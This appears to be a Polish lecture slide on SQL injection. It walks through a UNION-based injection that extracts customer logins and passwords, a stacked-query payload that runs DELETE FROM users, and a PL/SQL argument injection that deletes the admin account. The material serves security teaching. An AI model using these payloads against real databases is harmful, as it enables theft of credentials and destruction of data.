 Niedostateczne filtrowanie danych cd
Przykładowe zapytanie wewnątrz kodu PHP:

SELECT produkt_id, nazwa, opis, kwota
FROM produkty JOIN zamowienia USING(produkt.id)
WHERE (klient_id=$id)
ORDER BY nazwa

Wstrzyknięcie:

-1) UNION
SELECT klient_id, login, haslo, 0
FROM klienci --

Napastnik otrzyma dane klientów sklepu.

API dopuszczające wiele zapytań
Przykładowe zapytanie:

statement = "SELECT * FROM users
WHERE name = ’" + userName + "’;"

Dorzucenie kolejnego polecenia:

a’;
DELETE FROM users;
SELECT * FROM userinfo WHERE ’t’ = ’t

W efekcie otrzymujemy:

SELECT * FROM users WHERE name = ’a’;
DELETE FROM users;
SELECT * FROM userinfo WHERE ’t’ = ’t’;

API dopuszczające wiele zapytań cd
Przykładowy blok anonimowy PL/SQL:

BEGIN
Encrypt_password(’bob’, ’mypassword’);
END;

Dorzucenie kolejnego polecenia w miejsce ’mypassword’:

BEGIN
Encrypt_password(’bob’, ’mypassword’);
DELETE FROM users
WHERE upper(username) = upper(’admin’);
END;

Wstrzyknięcie do argumentów funkcji
Wstrzyknięcie może nastapić poprzez argumenty funkcji składowanych lub funkcji użytkownika. Zmiany w bazie danych będą możliwe jedynie, gdy zaatakowana funkcja będzie:

• zagnieżdżona wewnątrz INSERT, UPDATE, lub DELETE

• będzie stanowiła odrębną transakcję (PRAGMA TRANSACTION)

3